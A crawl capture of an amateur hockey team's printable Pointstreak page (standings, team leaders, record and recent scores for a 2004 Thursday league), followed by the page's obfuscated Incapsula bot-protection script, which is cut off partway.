

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=13401&seasonid=374&month=6
body_size: 2736
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Winter 2004)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Schmidt				(
		Thur M Sou		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=13401&seasonid=374&month=5">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">June 2026</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=13401&seasonid=374&month=7">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendar" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">7</td>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">14</td>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">21</td>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">28</td>
<td class="calendar" align="right" valign="top">29</td>
<td class="calendar" align="right" valign="top">30</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=13512&seasonid=374">
                                                    Brader                                                  </td>
                        <td>
                                                    12                                                  </td>
                        <td>
                                                   18                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=13397&seasonid=374">
                                                    Condon                                                  </td>
                        <td>
                                                    12                                                  </td>
                        <td>
                                                   15                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=13513&seasonid=374">
                                                    Pavolka                                                  </td>
                        <td>
                                                    11                                                  </td>
                        <td>
                                                   14                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=13402&seasonid=374">
                                                    Thomson                                                  </td>
                        <td>
                                                    11                                                  </td>
                        <td>
                                                   14                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=13400&seasonid=374">
                                                    McLaughlin                                                  </td>
                        <td>
                                                    11                                                  </td>
                        <td>
                                                   12                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=13398&seasonid=374">
                                                    Gifford                                                  </td>
                        <td>
                                                    12                                                  </td>
                        <td>
                                                   12                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=13399&seasonid=374">
                                                    Haley                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   10                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=13401&seasonid=374">
                                                    <strong>
                          Schmidt                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          11                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          8                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=13514&seasonid=374">
                                                    Chaos                                                  </td>
                        <td>
                                                    11                                                  </td>
                        <td>
                                                   6                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=2114&seasonid=374">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=196842&seasonid=374">
								Shawn Kohl								</a>
								 13								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=196842&seasonid=374">
								Shawn Kohl								</a>
								 10								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=196842&seasonid=374">
								Shawn Kohl								</a>
								 23								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=196833&seasonid=374">
								David Schmidt								</a>
								 12								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
																<a href="playerpage.html?playerid=196838&seasonid=374">
								Joe Kirchoff								</a>
								 2								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
																<a href="playerpage.html?playerid=196842&seasonid=374">
								Shawn Kohl								</a>
								 1								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
																<a href="playerpage.html?playerid=196845&seasonid=374">
								Bob Kohl								</a>
								 2								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=13401&seasonid=374">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 <div style='width:360px;text-align:center;padding:10px;'></div><br>

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td><td width="12%">T</td><td width="12%">OTL</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  11						</td>
						<td>
						  2						</td>
						<td>5</td><td>0</td><td>4</td>						<td>
						  						  8						</td>
						<td>
						  52						</td>
						<td>
						  71						</td>
					  </tr>
					</table>
		<div class="teammessagecontainer"><div class="teammessageheader">Team Message</div><div class="teammessage">***ATTENTION THURSDAY MEN***
AS OF 1-12-04 SCHEDULES HAVE CHANGED! PLEASE PRINT A NEW SCHEDULE NOW!!!!!!</div></div>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Thu, Apr 01) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width=\"20\"><strong>3</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                Chaos                                </strong></td>
                              <td width="25">0</td><td width="25">3</td><td width="25">1</td><td align="center" width="50"><strong>4</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              Schmidt                                </strong></td>
                              <td width="25">3</td><td width="25">2</td><td width="25">1</td><td align="center" width="50"><strong>6</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=103993">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Thu, Apr 01										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=13514&seasonid=374">Chaos</a> <strong>4</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=103993">final</a>	 <a href="gamesheet_full.html?gameid=103993" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=13401&seasonid=374">Schmidt</a> <strong>6</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Thu, Mar 18										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=13401&seasonid=374">Schmidt</a> <strong>3</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=87799">final</a>	 <a href="gamesheet_full.html?gameid=87799" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=13512&seasonid=374">Brader</a> <strong>9</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Thu, Mar 11										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=13399&seasonid=374">Haley</a> <strong>6</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=87796">final</a>	 <a href="gamesheet_full.html?gameid=87796" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=13401&seasonid=374">Schmidt</a> <strong>5</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=13401&seasonid=374">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=875344724" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=875344724
body_size: 19246
content:
var _0x3ce0=['\x77\x70\x37\x43\x70\x32\x6e\x44\x69\x41\x4c\x44\x6e\x41\x44\x43\x70\x63\x4b\x65\x77\x72\x38\x3d','\x77\x70\x4c\x44\x69\x4d\x4b\x56\x63\x73\x4f\x6c\x62\x52\x66\x43\x72\x38\x4b\x63','\x77\x70\x50\x44\x6e\x73\x4b\x44\x64\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x38\x4f\x63\x58\x73\x4f\x53\x4c\x41\x3d\x3d','\x77\x70\x70\x6b\x77\x36\x2f\x43\x74\x67\x3d\x3d','\x77\x6f\x72\x44\x6c\x4d\x4b\x53\x61\x63\x4f\x49\x62\x77\x3d\x3d','\x77\x72\x62\x43\x67\x56\x7a\x44\x67\x52\x72\x43\x6c\x57\x45\x3d','\x77\x35\x77\x57\x77\x6f\x77\x3d','\x77\x71\x55\x45\x61\x67\x3d\x3d','\x77\x35\x42\x6a\x77\x72\x67\x37\x43\x6c\x67\x3d','\x77\x71\x50\x43\x6f\x47\x4d\x3d','\x77\x36\x66\x44\x6d\x4d\x4b\x62','\x66\x6d\x78\x36','\x42\x67\x37\x44\x67\x4d\x4b\x31\x77\x71\x54\x44\x6c\x4d\x4f\x73\x77\x34\x67\x63\x77\x34\x4a\x6e\x77\x34\x6c\x50\x77\x35\x6e\x43\x6b\x56\x55\x3d','\x54\x38\x4f\x76\x77\x71\x37\x43\x70\x57\x31\x78\x64\x79\x73\x3d','\x64\x73\x4b\x70\x65\x67\x3d\x3d','\x77\x35\x34\x55\x77\x34\x6a\x44\x73\x67\x3d\x3d','\x77\x35\x6f\x61\x77\x35\x66\x44\x74\x63\x4b\x76\x43\x38\x4b\x39\x41\x51\x45\x3d','\x77\x6f\x78\x6c\x77\x34\x2f\x43\x69\x73\x4b\x37\x50\x41\x3d\x3d','\x77\x34\x37\x43\x6e\x4d\x4f\x6d\x49\x38\x4b\x64\x77\x34\x2f\x43\x6a\x42\x7a\x44\x6c\x41\x4c\x44\x6c\x38\x4f\x45\x77\x36\x66\x44\x6a\x33\x31\x39','\x4d\x53\x45\x6e\x4b\x4d\x4f\x53','\x66\x6a\x7a\x44\x76\x63\x4f\x75\x77\x34\x62\x44\x6f\x51\x3d\x3d','\x77\x72\x7a\x43\x68\x56\x6e\x44\x67\x77\x6e\x43\x6d\x32\x58\x43\x6c\x73\x4b\x79\x77\x6f\x44\x44\x70\x6d\x4d\x69\x77\x70\x41\x4f\x4d\x73\x4b\x36','\x77\x6f\x7a\x43\x71\x38\x4f\x4d\x4e\x38\x4b\x4b','\x77\x6f\x62\x44\x69\x38\x4b\x41\x54\x73\x4f\x46\x5a\x78\x63\x3d','\x77\x70\x54\x43\x71\x38\x4f\x57\x4b\x38\x4b\x49\x77\x36\x33\x44\x76\x4d\x4f\x37\x77\x70\x54\x44\x67\x30\x72\x44\x6e\x63\x4f\x39\x44\x63\x4b\x51\x48\x52\x6b\x43\x43\x69\x55\x4d\x77\x34\x52\x70\x44\x73\x4f\x47\x47\x38\x4b\x53','\x77\x6f\x4d\x6e\x77\x71\x4c\x44\x6c\x38\x4f\x32','\x77\x36\x4e\x73\x4a\x41\x3d\x3d','\x77\x72\x54\x43\x73\x48\x7a\x44\x71\x38\x4b\x6e\x77\x72\x70\x7a','\x77\x71\x7a\x43\x6c\x63\x4f\x55\x56\x38\x4f\x39\x4c\x41\x3d\x3d','\x56\x63\x4f\x68\x77\x6f\x76\x43\x75\x48\x68\x35\x62\x53\x4e\x31\x77\x6f\x6e\x43\x72\x78\x48\x44\x76\x38\x4b\x49\x62\x32\x51\x34\x54\x67\x3d\x3d','\x77\x35\x62\x43\x6e\x4d\x4f\x38\x50\x38\x4b\x66','\x48\x38\x4b\x30\x59\x58\x66\x44\x72\x38\x4f\x34\x61\x4d\x4f\x6a','\x77\x70\x54\x43\x6f\x32\x6e\x44\x69\x41\x62\x44\x6d\x43\x44\x43\x73\x38\x4b\x63\x77\x37\x51\x68\x77\x34\x54\x44\x6a\x63\x4f\x4d\x77\x35\x5a\x4d\x77\x37\x4d\x48\x77\x37\x6f\x3d','\x77\x35\x5a\x67\x45\x63\x4f\x56\x77\x71\x4d\x4b\x49\x52\x50\x44\x75\x51\x3d\x3d','\x53\x77\x48\x44\x67\x4d\x4b\x76\x77\x71\x7a\x44\x6c\x4d\x4f\x71\x77\x6f\x55\x3d','\x77\x6f\x72\x43\x70\x73\x4f\x56\x4a\x63\x4b\x47\x77\x36\x4c\x44\x6c\x38\x4f\x78\x77\x70\x37\x43\x6d\x56\x2f\x44\x6e\x38\x4f\x38\x41\x38\x4b\x57\x48\x52\x6b\x3d','\x77\x72\x48\x44\x70\x6e\x63\x4b\x44\x52\x72\x44\x76\x42\x78\x6e\x4a\x4d\x4f\x44\x45\x48\x51\x3d','\x50\x55\x62\x43\x6c\x67\x38\x4c\x66\x51\x3d\x3d','\x77\x71\x33\x44\x67\x63\x4f\x48\x77\x35\x58\x43\x76\x63\x4b\x4d\x41\x73\x4b\x31\x4e\x41\x3d\x3d','\x77\x71\x64\x56\x77\x37\x39\x51\x77\x34\x4c\x44\x71\x51\x3d\x3d','\x77\x36\x70\x51\x52\x55\x73\x6c\x52\x48\x6f\x4d','\x77\x37\x72\x43\x67\x4d\x4b\x53\x77\x6f\x54\x43\x75\x63\x4b\x6d','\x77\x34\x33\x43\x6a\x7a\x39\x55\x77\x71\x6c\x71\x59\x63\x4b\x51\x77\x70\x6e\x43\x68\x42\x73\x3d','\x77\x34\x52\x39\x47\x73\x4f\x43\x77\x71\x55\x51','\x77\x6f\x7a\x43\x71\x30\x33\x43\x6f\x45\x44\x43\x76\x77\x3d\x3d','\x77\x70\x2f\x43\x73\x73\x4f\x4a\x4d\x63\x4b\x62\x77\x37\x38\x3d','\x77\x37\x6e\x44\x6c\x6e\x58\x44\x73\x63\x4b\x41\x65\x51\x3d\x3d','\x77\x6f\x77\x74\x77\x37\x6e\x44\x75\x53\x4a\x65','\x56\x4d\x4f\x77\x77\x70\x6a\x43\x6f\x33\x34\x3d','\x4b\x4d\x4b\x4c\x77\x71\x48\x44\x6a\x73\x4b\x4b\x77\x36\x38\x3d','\x77\x34\x2f\x43\x6a\x63\x4f\x69','\x77\x34\x76\x43\x6c\x6a\x70\x4c\x77\x6f\x31\x78','\x66\x6d\x41\x68\x77\x36\x50\x44\x75\x79\x41\x3d','\x77\x71\x58\x43\x69\x4d\x4f\x54\x51\x38\x4f\x39\x4e\x77\x3d\x3d','\x44\x73\x4b\x76\x5a\x58\x44\x44\x70\x73\x4f\x36\x63\x38\x4f\x37\x4b\x41\x3d\x3d','\x58\x68\x58\x44\x69\x4d\x4b\x6f\x77\x72\x37\x44\x69\x41\x3d\x3d','\x46\x42\x54\x44\x6d\x53\x35\x57\x77\x36\x6c\x6f\x77\x70\x30\x41\x77\x35\x72\x44\x76\x6e\x38\x3d','\x49\x6a\x67\x69\x4c\x73\x4f\x44\x77\x70\x63\x3d','\x43\x73\x4b\x32\x77\x6f\x62\x43\x72\x6b\x63\x67\x44\x4d\x4b\x38\x77\x34\x48\x43\x6e\x63\x4b\x4f','\x57\x6b\x46\x62\x50\x77\x37\x44\x68\x67\x3d\x3d','\x77\x70\x51\x6b\x66\x55\x76\x43\x69\x38\x4b\x72\x66\x6d\x6e\x44\x6e\x45\x48\x43\x73\x45\x6e\x43\x6b\x41\x3d\x3d','\x4d\x4d\x4b\x52\x77\x6f\x48\x43\x74\x46\x51\x37','\x65\x63\x4b\x76\x62\x31\x6e\x43\x6a\x38\x4f\x2f\x77\x6f\x66\x43\x74\x63\x4f\x6d\x41\x63\x4b\x56\x4a\x47\x37\x44\x75\x6d\x6c\x61\x44\x6a\x38\x31\x54\x43\x2f\x43\x74\x42\x41\x3d','\x77\x36\x6a\x43\x75\x38\x4f\x4d\x77\x36\x33\x44\x6f\x63\x4f\x48','\x56\x77\x72\x44\x74\x73\x4f\x6d\x77\x34\x7a\x44\x76\x63\x4b\x6b\x77\x70\x66\x43\x70\x73\x4b\x59\x77\x71\x51\x4d\x4a\x6c\x50\x44\x6e\x73\x4f\x65\x59\x55\x39\x31\x77\x34\x54\x44\x76\x73\x4f\x6c','\x77\x6f\x50\x44\x6c\x4d\x4b\x54\x64\x63\x4f\x4a\x62\x78\x7a\x43\x74\x63\x4f\x47\x77\x71\x78\x61\x77\x72\x5a\x37\x55\x33\x6e\x43\x6e\x54\x2f\x44\x69\x53\x2f\x44\x6c\x69\x77\x63\x77\x70\x50\x43\x68\x4d\x4b\x70\x58\x43\x6b\x32\x59\x63\x4f\x43','\x77\x35\x55\x2f\x77\x37\x58\x44\x6c\x30\x50\x43\x76\x41\x3d\x3d','\x77\x36\x73\x6b\x77\x35\x62\x44\x75\x63\x4b\x71\x44\x73\x4b\x37\x42\x77\x56\x50\x41\x33\x78\x56\x77\x70\x2f\x43\x6c\x6c\x46\x55\x77\x72\x73\x74\x48\x44\x59\x3d','\x77\x6f\x76\x43\x72\x46\x7a\x43\x75\x6b\x44\x43\x76\x7a\x46\x79\x77\x72\x49\x30\x66\x38\x4f\x2f\x77\x6f\x30\x72\x77\x72\x62\x43\x6f\x63\x4b\x6a\x43\x38\x4f\x6e\x5a\x73\x4b\x6f\x77\x6f\x37\x44\x76\x6c\x66\x44\x73\x38\x4b\x33\x77\x72\x51\x55\x77\x35\x31\x4d\x77\x37\x68\x71\x77\x70\x34\x58\x77\x71\x50\x43\x71\x41\x55\x3d','\x77\x70\x41\x2b\x77\x71\x66\x44\x6b\x63\x4f\x6e\x54\x41\x3d\x3d','\x77\x35\x51\x6f\x64\x47\x6e\x43\x6f\x63\x4b\x2b\x59\x6d\x44\x44\x6c\x31\x50\x43\x74\x55\x66\x43\x6a\x55\x31\x51\x77\x36\x31\x67\x77\x70\x74\x78\x45\x58\x7a\x43\x74\x38\x4b\x6e\x48\x6b\x7a\x44\x6f\x4d\x4b\x50\x63\x67\x3d\x3d','\x77\x72\x44\x43\x67\x73\x4f\x56\x55\x38\x4f\x73\x4e\x33\x73\x4d\x4b\x4d\x4f\x30\x77\x6f\x59\x79\x4d\x79\x70\x5a','\x77\x6f\x4d\x6a\x77\x72\x7a\x44\x6b\x63\x4f\x36\x55\x4d\x4f\x64','\x77\x71\x66\x43\x6e\x4d\x4f\x56\x55\x73\x4f\x6f\x4b\x43\x5a\x51\x4f\x38\x4f\x67\x77\x6f\x45\x6f\x4b\x43\x41\x3d','\x65\x45\x6a\x43\x67\x43\x70\x55\x51\x51\x3d\x3d','\x77\x70\x74\x34\x77\x35\x66\x43\x6a\x4d\x4b\x6d\x50\x63\x4b\x2b','\x57\x46\x56\x64\x4c\x68\x76\x44\x6d\x56\x48\x43\x75\x6b\x45\x71\x77\x71\x70\x35\x4a\x73\x4b\x4a','\x77\x37\x33\x43\x73\x63\x4f\x4b\x77\x37\x33\x44\x73\x4d\x4f\x48\x77\x34\x41\x3d','\x77\x71\x49\x6a\x77\x71\x7a\x44\x6f\x38\x4f\x67\x54\x4d\x4f\x57\x59\x32\x46\x4c\x4d\x67\x3d\x3d','\x77\x35\x45\x44\x77\x34\x6a\x44\x72\x38\x4b\x38\x47\x51\x3d\x3d','\x53\x63\x4f\x6c\x77\x6f\x7a\x43\x70\x48\x5a\x71\x66\x47\x51\x67\x77\x34\x48\x43\x72\x46\x72\x43\x74\x77\x3d\x3d','\x77\x36\x58\x44\x6a\x33\x4c\x44\x70\x73\x4b\x52\x63\x67\x3d\x3d','\x46\x53\x58\x44\x73\x77\x3d\x3d','\x77\x36\x2f\x44\x75\x73\x4f\x52\x55\x4d\x4f\x57\x4e\x4d\x4f\x4d\x77\x70\x74\x4c\x77\x72\x58\x44\x74\x6b\x4c\x43\x71\x4d\x4b\x76\x77\x72\x72\x43\x76\x30\x66\x44\x6b\x77\x3d\x3d','\x4c\x6c\x2f\x43\x6b\x77\x6b\x61','\x77\x70\x30\x63\x77\x35\x51\x3d','\x61\x73\x4b\x70\x62\x48\x7a\x43\x6c\x63\x4f\x38\x77\x34\x62\x43\x72\x4d\x4f\x6f\x4a\x73\x4b\x49\x4f\x57\x6e\x44\x6c\x32\x45\x63\x55\x77\x3d\x3d','\x77\x36\x72\x44\x6b\x67\x58\x44\x6e\x42\x49\x3d','\x77\x72\x5a\x43\x77\x34\x56\x58\x77\x34\x54\x44\x73\x38\x4f\x38\x51\x51\x3d\x3d','\x56\x51\x7a\x44\x6c\x38\x4b\x79\x77\x71\x33\x44\x6d\x73\x4f\x73\x77\x6f\x63\x4c\x77\x70\x70\x6c\x77\x35\x56\x50\x77\x37\x76\x43\x69\x56\x48\x44\x73\x4d\x4b\x74','\x66\x53\x74\x49\x65\x73\x4f\x77\x54\x67\x3d\x3d','\x77\x34\x4a\x31\x42\x73\x4f\x79\x77\x72\x30\x43\x4a\x41\x55\x3d','\x4b\x53\x45\x39\x4e\x4d\x4f\x51\x77\x6f\x58\x43\x71\x67\x52\x52\x77\x70\x6a\x44\x68\x38\x4b\x31\x77\x71\x31\x57\x66\x51\x3d\x3d','\x77\x36\x66\x44\x70\x63\x4f\x64\x51\x73\x4f\x43','\x77\x6f\x64\x38\x77\x35\x44\x43\x6b\x4d\x4b\x6f\x4c\x73\x4b\x76\x77\x71\x41\x4d\x64\x38\x4f\x46\x4f\x73\x4f\x44\x77\x71\x6a\x43\x67\x73\x4f\x4b\x4c\x38\x4b\x43\x77\x34\x50\x44\x76\x51\x3d\x3d','\x77\x34\x58\x43\x68\x63\x4f\x35\x4f\x63\x4b\x4f\x77\x35\x30\x3d','\x42\x77\x37\x44\x6b\x53\x5a\x61\x77\x36\x52\x59\x77\x70\x45\x5a\x77\x35\x30\x3d','\x5a\x6a\x6a\x44\x70\x63\x4f\x6a\x77\x34\x37\x44\x73\x73\x4b\x35\x77\x6f\x33\x43\x75\x63\x4f\x70\x77\x6f\x45\x70\x44\x57\x76\x44\x75\x63\x4f\x61\x5a\x55\x55\x36\x77\x70\x33\x43\x76\x4d\x4f\x55\x77\x37\x63\x3d','\x77\x37\x37\x44\x74\x38\x4f\x53\x52\x38\x4f\x53','\x77\x6f\x2f\x44\x76\x4d\x4b\x30','\x77\x37\x44\x44\x6b\x67\x66\x44\x6a\x67\x4c\x43\x7